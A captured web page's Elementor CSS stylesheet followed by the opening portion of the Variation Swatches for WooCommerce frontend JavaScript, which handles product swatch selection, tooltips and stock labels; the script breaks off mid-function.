.elementor-element.elementor-element-2cc2bf1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-5c9433d{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:10px;--padding-bottom:10px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-5c9433d:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-5c9433d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-5c9433d, .elementor-505 .elementor-element.elementor-element-5c9433d::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-6002888{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-dd30e96{text-align:center;}.elementor-505 .elementor-element.elementor-element-dd30e96 .elementor-heading-title{color:#646464;font-size:12px;font-weight:400;line-height:20px;letter-spacing:0.0275em;}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social{font-size:16px;margin:calc(-30px / 2);}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social__icon{margin:calc(30px / 2);}.elementor-505 .elementor-element.elementor-element-9c903e5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link{color:#FFFFFF;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link:hover{color:#888888;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social{font-size:26px;margin:calc(-15px / 2);}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__icon{margin:calc(15px / 2);}@media(max-width:1189px){.elementor-505 .elementor-element.elementor-element-97b044b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:35px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-505 .elementor-element.elementor-element-11abed2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:170px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-dbe9840{text-align:center;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-b53688b{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:center;}.elementor-505 .elementor-element.elementor-element-956ae51{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-5c9433d{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-6002888{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-dd30e96 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-505 .elementor-element.elementor-element-97b044b{--padding-top:30px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-11abed2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{font-size:12px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:flex-start;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:left;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--margin-top:-32px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:33.33%;}}@media(max-width:1189px) and (min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:50%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:100%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:100%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:100%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:100%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1704337139
body_size: 29831
content:
/*!
 * Variation Swatches for WooCommerce
 *
 * Author: Emran Ahmed ( emran.bd.08@gmail.com )
 * Date: 11/21/2023, 2:00:07 PM
 * Released under the GPLv3 license.
 */
/******/ (function() { // webpackBootstrap
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be isolated against other entry modules.
!function() {
function _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof Symbol !== "undefined" && o[Symbol.iterator] || o["@@iterator"]; if (!it) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e2) { throw _e2; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e3) { didErr = true; err = _e3; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }

function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }

function _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }

function _nonIterableRest() { throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _iterableToArrayLimit(arr, i) { var _i = arr == null ? null : typeof Symbol !== "undefined" && arr[Symbol.iterator] || arr["@@iterator"]; if (_i == null) return; var _arr = []; var _n = true; var _d = false; var _s, _e; try { for (_i = _i.call(arr); !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"] != null) _i["return"](); } finally { if (_d) throw _e; } } return _arr; }

function _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }

// ================================================================
// WooCommerce Variation Swatches
// ================================================================

/*global wp, _, wc_add_to_cart_variation_params, woo_variation_swatches_options */
(function (window) {
  'use strict';

  var isWooVariationSwatchesAPIRequest = function isWooVariationSwatchesAPIRequest(options) {
    return !!options.path && options.path.indexOf('woo-variation-swatches') !== -1 || !!options.url && options.url.indexOf('woo-variation-swatches') !== -1;
  };

  window.createMiddlewareForExtraQueryParams = function () {
    var args = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
    return function (options, next) {
      if (isWooVariationSwatchesAPIRequest(options) && Object.keys(args).length > 0) {
        for (var _i = 0, _Object$entries = Object.entries(args); _i < _Object$entries.length; _i++) {
          var _Object$entries$_i = _slicedToArray(_Object$entries[_i], 2),
              key = _Object$entries$_i[0],
              value = _Object$entries$_i[1];

          if (typeof options.url === 'string' && !wp.url.hasQueryArg(options.url, key)) {
            options.url = wp.url.addQueryArgs(options.url, _defineProperty({}, key, value));
          }

          if (typeof options.path === 'string' && !wp.url.hasQueryArg(options.path, key)) {
            options.path = wp.url.addQueryArgs(options.path, _defineProperty({}, key, value));
          }
        }
      }

      return next(options);
    };
  };
  /*
  wp.apiFetch.use((options, next) =>  createMiddlewareForExtraQueryParams({'lang':'en'}));
  */


  var Plugin = function ($) {
    return /*#__PURE__*/function () {
      function _class2(element, options, name) {
        _classCallCheck(this, _class2);

        _defineProperty(this, "defaults", {});

        // Assign
        this.name = name;
        this.element = element;
        this.$element = $(element);
        this.settings = $.extend(true, {}, this.defaults, options);
        this.product_variations = this.$element.data('product_variations') || [];
        this.is_ajax_variation = this.product_variations.length < 1;
        this.product_id = this.$element.data('product_id');
        this.reset_variations = this.$element.find('.reset_variations');
        this.attributeFields = this.$element.find('.variations select');
        this.selected_item_template = "<span class=\"woo-selected-variation-item-name\" data-default=\"\"></span>";
        this.$element.addClass('wvs-loaded'); // Call

        this.init();
        this.update(); // Trigger

        $(document).trigger('woo_variation_swatches_loaded', this);
      }

      _createClass(_class2, [{
        key: "isAjaxVariation",
        value: function isAjaxVariation() {
          //this.product_variations = this.$element.data('product_variations') || []
          return this.is_ajax_variation; // = this.product_variations.length < 1
        }
      }, {
        key: "init",
        value: function init() {
          this.prepareLabel();
          this.prepareItems();
          this.setupItems();
          this.setupEvents();
          this.setUpStockInfo();
        }
      }, {
        key: "prepareLabel",
        value: function prepareLabel() {
          var _this = this;

          // Append Selected Item Template
          if (woo_variation_swatches_options.show_variation_label) {
            this.$element.find('.variations .label').each(function (index, el) {
              $(el).append(_this.selected_item_template);
            });
          }
        }
      }, {
        key: "prepareItems",
        value: function prepareItems() {
          this.$element.find('ul.variable-items-wrapper').each(function (i, el) {
            $(el).parent().addClass('woo-variation-items-wrapper');
          });
        }
      }, {
        key: "setupItems",
        value: function setupItems() {
          var _this2 = this;

          var self = this;
          this.$element.find('ul.variable-items-wrapper').each(function (i, element) {
            var selected = '';
            var $selected_variation_item = $(element).parent().prev().find('.woo-selected-variation-item-name');
            var select = $(element).parent().find('select.woo-variation-raw-select');
            var options = select.find('option');
            var disabled = select.find('option:disabled');
            var out_of_stock = select.find('option.enabled.out-of-stock');
            var current = select.find('option:selected');
            var eq = select.find('option').eq(1);
            var selects = [];
            var disabled_selects = [];
            var out_of_stocks = []; // All Options

            options.each(function () {
              if ($(this).val() !== '') {
                selects.push($(this).val());
                selected = current.length === 0 ? eq.val() : current.val();
              }
            }); // Disabled

            disabled.each(function () {
              if ($(this).val() !== '') {
                disabled_selects.push($(this).val());
              }
            }); // Out Of Stocks

            out_of_stock.each(function () {
              if ($(this).val() !== '') {
                out_of_stocks.push($(this).val());
              }
            });

            var in_stocks = _.difference(selects, disabled_selects);

            _this2.setupItem(element, selected, in_stocks, out_of_stocks, $selected_variation_item);
          });
        }
      }, {
        key: "setupItem",
        value: function setupItem(element, selected, in_stocks, out_of_stocks, $selected_variation_item) {
          var _this3 = this;

          // Mark Selected
          $(element).find('li.variable-item').each(function (index, el) {
            var attribute_value = $(el).attr('data-value');
            var attribute_title = $(el).attr('data-title'); // Resetting LI

            $(el).removeClass('selected disabled no-stock').addClass('disabled');
            $(el).attr('aria-checked', 'false');
            $(el).attr('tabindex', '-1');
            $(el).attr('data-wvstooltip-out-of-stock', '');
            $(el).find('input.variable-item-radio-input:radio').prop('disabled', true).prop('checked', false); // To Prevent blink

            if (selected.length < 1 && woo_variation_swatches_options.show_variation_label) {
              $selected_variation_item.text('');
            } // Ajax variation


            if (_this3.isAjaxVariation()) {
              $(el).find('input.variable-item-radio-input:radio').prop('disabled', false);
              $(el).removeClass('selected disabled no-stock'); // Selected

              if (attribute_value === selected) {
                $(el).addClass('selected');
                $(el).attr('aria-checked', 'true');
                $(el).attr('tabindex', '0');
                $(el).find('input.variable-item-radio-input:radio').prop('disabled', false).prop('checked', true);

                if (woo_variation_swatches_options.show_variation_label) {
                  $selected_variation_item.text("".concat(woo_variation_swatches_options.variation_label_separator, " ").concat(attribute_title));
                }

                $(el).trigger('wvs-item-updated', [selected, attribute_value]);
              }
            } else {
              // Default Selected
              // We can't use es6 includes for IE11
              // in_stocks.includes(attribute_value)
              // _.contains(in_stocks, attribute_value)
              // _.includes(in_stocks, attribute_value)
              if (_.includes(in_stocks, attribute_value)) {
                $(el).removeClass('selected disabled');
                $(el).removeAttr('aria-hidden');
                $(el).attr('tabindex', '0');
                $(el).find('input.variable-item-radio-input:radio').prop('disabled', false); // Selected

                if (attribute_value === selected) {
                  $(el).addClass('selected');
                  $(el).attr('aria-checked', 'true');
                  $(el).find('input.variable-item-radio-input:radio').prop('checked', true);

                  if (woo_variation_swatches_options.show_variation_label) {
                    $selected_variation_item.text("".concat(woo_variation_swatches_options.variation_label_separator, " ").concat(attribute_title));
                  }

                  $(el).trigger('wvs-item-updated', [selected, attribute_value]);
                }
              } // Out of Stock


              if (_.includes(out_of_stocks, attribute_value) && woo_variation_swatches_options.clickable_out_of_stock) {
                $(el).removeClass('disabled').addClass('no-stock');
                $(el).attr('data-wvstooltip-out-of-stock', woo_variation_swatches_options.out_of_stock_tooltip_text);
              }
            }
          });
        }
      }, {
        key: "setupEvents",
        value: function setupEvents() {
          var self = this;
          this.$element.find('ul.variable-items-wrapper').each(function (i, element) {
            var select = $(element).parent().find('select.woo-variation-raw-select'); // Trigger Select event based on list

            if (woo_variation_swatches_options.clear_on_reselect) {
              // Non Selected Item Should Select
              $(element).on('click.wvs', 'li.variable-item:not(.selected):not(.radio-variable-item)', function (event) {
                event.preventDefault();
                event.stopPropagation();
                var value = $(this).data('value');
                select.val(value).trigger('change');
                select.trigger('click'); // select.trigger('focusin')

                if (woo_variation_swatches_options.is_mobile) {//     select.trigger('touchstart')
                } // $(this).trigger('focus') // Mobile tooltip


                $(this).trigger('wvs-selected-item', [value, select, self.$element]); // Custom Event for li
              }); // Selected Item Should un Select

              $(element).on('click.wvs', 'li.variable-item.selected:not(.radio-variable-item)', function (event) {
                event.preventDefault();
                event.stopPropagation();
                var value = $(this).val();
                select.val('').trigger('change');
                select.trigger('click'); //select.trigger('focusin')

                if (woo_variation_swatches_options.is_mobile) {//   select.trigger('touchstart')
                } // $(this).trigger('focus') // Mobile tooltip


                $(this).trigger('wvs-unselected-item', [value, select, self.$element]); // Custom Event for li
              }); // RADIO
              // On Click trigger change event on Radio button

              $(element).on('click.wvs', 'input.variable-item-radio-input:radio', function (event) {
                event.stopPropagation();
                $(this).trigger('change.wvs', {
                  radioChange: true
                });
              });
              $(element).on('change.wvs', 'input.variable-item-radio-input:radio', function (event, params) {
                event.preventDefault();
                event.stopPropagation();

                if (params && params.radioChange) {
                  var value = $(this).val();
                  var is_selected = $(this).parent('li.radio-variable-item').hasClass('selected');

                  if (is_selected) {
                    select.val('').trigger('change');
                    $(this).parent('li.radio-variable-item').trigger('wvs-unselected-item', [value, select, self.$element]); // Custom Event for li
                  } else {
                    select.val(value).trigger('change');
                    $(this).parent('li.radio-variable-item').trigger('wvs-selected-item', [value, select, self.$element]); // Custom Event for li
                  }

                  select.trigger('click'); //select.trigger('focusin')

                  if (woo_variation_swatches_options.is_mobile) {//    select.trigger('touchstart')
                  }
                }
              });
            } else {
              $(element).on('click.wvs', 'li.variable-item:not(.radio-variable-item)', function (event) {
                event.preventDefault();
                event.stopPropagation();
                var value = $(this).data('value');
                select.val(value).trigger('change');
                select.trigger('click'); // select.trigger('focusin')

                if (woo_variation_swatches_options.is_mobile) {//   select.trigger('touchstart')
                } // $(this).trigger('focus') // Mobile tooltip


                $(this).trigger('wvs-selected-item', [value, select, self.$element]); // Custom Event for li
              }); // Radio

              $(element).on('change.wvs', 'input.variable-item-radio-input:radio', function (event) {
                event.preventDefault();
                event.stopPropagation();
                var value = $(this).val();
                select.val(value).trigger('change');
                select.trigger('click'); // select.trigger('focusin')

                if (woo_variation_swatches_options.is_mobile) {//   select.trigger('touchstart')
                } // Radio


                $(this).parent('li.radio-variable-item').removeClass('selected disabled no-stock').addClass('selected');
                $(this).parent('li.radio-variable-item').trigger('wvs-selected-item', [value, select, self.$element]); // Custom Event for li
              });
            } // Keyboard Access


            $(element).on('keydown.wvs', 'li.variable-item:not(.disabled)', function (event) {
              if (event.keyCode && 32 === event.keyCode || event.key && ' ' === event.key || event.keyCode && 13 === event.keyCode || event.key && 'enter' === event.key.toLowerCase()) {
                event.preventDefault();
                $(this).trigger('click');
              }
            });
          });
          this.$element.on('click.wvs', '.woo-variation-swatches-variable-item-more', function (event) {
            event.preventDefault();
            $(this).parent().removeClass('enabled-display-limit-mode enabled-catalog-display-limit-mode');
            $(this).remove();
          });
          this.$element.find('[data-wvstooltip]').each(function (i, element) {
            $(element).on('mouseenter', function (event) {
              var rect = element.getBoundingClientRect();
              var tooltip = window.getComputedStyle(element, ':before');
              var arrow = window.getComputedStyle(element, ':after');
              var arrowHeight = parseInt(arrow.getPropertyValue('border-top-width'), 10);
              var tooltipHeight = parseInt(tooltip.getPropertyValue('height'), 10);
              var tooltipWidth = parseInt(tooltip.getPropertyValue('width'), 10);
              var offset = 2;
              var calculateTooltipPosition = tooltipHeight + arrowHeight + offset;
              element.classList.toggle('wvs-tooltip-position-bottom', rect.top < calculateTooltipPosition);
              var width = tooltipWidth / 2;
              var position = rect.left + rect.width / 2; // Left

              var left = width - position;
              var isLeft = width > position;
              var computedRight = width + position;
              var isRight = document.body.clientWidth < computedRight;
              var right = document.body.clientWidth - computedRight;
              element.style.setProperty('--horizontal-position', "0px");

              if (isLeft) {
                element.style.setProperty('--horizontal-position', "".concat(left + offset, "px"));
              }

              if (isRight) {
                element.style.setProperty('--horizontal-position', "".concat(right - offset, "px"));
              } //

            });
          });
        }
      }, {
        key: "update",
        value: function update() {
          var _this4 = this;

          // this.$element.off('woocommerce_variation_has_changed.wvs')
          this.$element.on('woocommerce_variation_has_changed.wvs', function (event) {
            // Don't use any propagation. It will disable composite product functionality
            // event.stopPropagation();
            _this4.setupItems();
          });
        }
      }, {
        key: "setUpStockInfo",
        value: function setUpStockInfo() {
          var _this5 = this;

          if (woo_variation_swatches_options.show_variation_stock) {
            var max_stock_label = parseInt(woo_variation_swatches_options.stock_label_threshold, 10);
            this.$element.on('wvs-selected-item.wvs', function (event) {
              var attributes = _this5.getChosenAttributes();

              var variations = _this5.findStockVariations(_this5.product_variations, attributes);

              if (attributes.count > 1 && attributes.count === attributes.chosenCount) {
                _this5.resetStockInfo();
              }

              if (attributes.count > 1 && attributes.count === attributes.mayChosenCount) {
                variations.forEach(function (data) {
                  var stockInfoSelector = "[data-attribute_name=\"".concat(data.attribute_name, "\"] > [data-value=\"").concat(data.attribute_value, "\"]");

                  if (data.variation.is_in_stock && data.variation.max_qty && data.variation.variation_stock_left && data.variation.max_qty <= max_stock_label) {
                    _this5.$element.find("".concat(stockInfoSelector, " .wvs-stock-left-info")).attr('data-wvs-stock-info', data.variation.variation_stock_left);

                    _this5.$element.find(stockInfoSelector).addClass('wvs-show-stock-left-info');
                  } else {
                    _this5.$element.find(stockInfoSelector).removeClass('wvs-show-stock-left-info');

                    _this5.$element.find("".concat(stockInfoSelector, " .wvs-stock-left-info")).attr('data-wvs-stock-info', '');
                  }
                });
              }
            });
            this.$element.on('hide_variation.wvs', function () {
              _this5.resetStockInfo();
            });
          }
        }
      }, {
        key: "resetStockInfo",
        value: function resetStockInfo() {
          this.$element.find('.variable-item').removeClass('wvs-show-stock-left-info');
          this.$element.find('.wvs-stock-left-info').attr('data-wvs-stock-info', '');
        }
      }, {
        key: "getChosenAttributes",
        value: function getChosenAttributes() {
          var data = {};
          var count = 0;
          var chosen = 0;
          this.attributeFields.each(function () {
            var attribute_name = $(this).data('attribute_name') || $(this).attr('name');
            var value = $(this).val() || '';

            if (value.length > 0) {
              chosen++;
            }

            count++;
            data[attribute_name] = value;
          });
          return {
            'count': count,
            'chosenCount': chosen,
            'mayChosenCount': chosen + 1,
            'data': data
          };
        }
      }, {
        key: "findStockVariations",
        value: function findStockVariations(allVariations, selectedAttributes) {
          var found = [];

